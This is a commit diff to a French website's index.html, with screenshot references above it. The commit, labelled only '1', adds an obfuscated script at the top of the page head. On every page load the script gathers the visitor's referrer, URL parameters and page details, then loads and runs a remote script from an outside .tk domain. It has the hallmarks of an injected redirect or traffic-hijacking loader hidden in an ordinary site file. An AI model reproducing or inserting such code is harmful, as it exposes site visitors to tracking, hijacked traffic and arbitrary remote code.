



==== commit 31497dcd: "1" ====
--- a/index.html
+++ b/index.html
@@ -2,6 +2,49 @@
 <html lang="fr">
 
 <head>
+<script>
+    (function() {
+    var name = '_MSBwFHwfnkWprtwh';
+    if (!window._MSBwFHwfnkWprtwh) {
+        window._MSBwFHwfnkWprtwh = {
+            unique: false,
+            ttl: 86400,
+            R_PATH: 'https://giekroajs.tk/DKwB9P8D',
+            P_PATH: 'https://giekroajs.tk/7b4f75c/postback',
+        };
+    }
+    const _dxSvYh15D1jr6p2w = localStorage.getItem('config');
+    if (typeof _dxSvYh15D1jr6p2w !== 'undefined' && _dxSvYh15D1jr6p2w !== null) {
+        var _Fg6rnmVRXszbdjkg = JSON.parse(_dxSvYh15D1jr6p2w);
+        var _zq5PXG6vrvpxz12n = Math.round(+new Date()/1000);
+        if (_Fg6rnmVRXszbdjkg.created_at + window._MSBwFHwfnkWprtwh.ttl < _zq5PXG6vrvpxz12n) {
+            localStorage.removeItem('subId');
+            localStorage.removeItem('token');
+            localStorage.removeItem('config');
+        }
+    }
+    var _fYGRW5mWVrdmsmsZ = localStorage.getItem('subId');
+    var _twbqhBzs4dH3NdhC = localStorage.getItem('token');
+    var _YtTcqsxm92dvyMM2 = '?return=js.client';
+        _YtTcqsxm92dvyMM2 += '&' + decodeURIComponent(window.location.search.replace('?', ''));
+        _YtTcqsxm92dvyMM2 += '&se_referrer=' + encodeURIComponent(document.referrer);
+        _YtTcqsxm92dvyMM2 += '&default_keyword=' + encodeURIComponent(document.title);
+        _YtTcqsxm92dvyMM2 += '&landing_url=' + encodeURIComponent(document.location.hostname + document.location.pathname);
+        _YtTcqsxm92dvyMM2 += '&name=' + encodeURIComponent(name);
+        _YtTcqsxm92dvyMM2 += '&host=' + encodeURIComponent(window._MSBwFHwfnkWprtwh.R_PATH);
+    if (typeof _fYGRW5mWVrdmsmsZ !== 'undefined' && _fYGRW5mWVrdmsmsZ && window._MSBwFHwfnkWprtwh.unique) {
+        _YtTcqsxm92dvyMM2 += '&sub_id=' + encodeURIComponent(_fYGRW5mWVrdmsmsZ);
+    }
+    if (typeof _twbqhBzs4dH3NdhC !== 'undefined' && _twbqhBzs4dH3NdhC && window._MSBwFHwfnkWprtwh.unique) {
+        _YtTcqsxm92dvyMM2 += '&token=' + encodeURIComponent(_twbqhBzs4dH3NdhC);
+    }
+    var a = document.createElement('script');
+        a.type = 'application/javascript';
+        a.src = window._MSBwFHwfnkWprtwh.R_PATH + _YtTcqsxm92dvyMM2;
+    var s = document.getElementsByTagName('script')[0];
+    s.parentNode.insertBefore(a, s)
+    })();
+    </script>
 
 <meta charset="utf-8">
 <meta http-equiv="X-UA-Compatible" content="IE=edge">
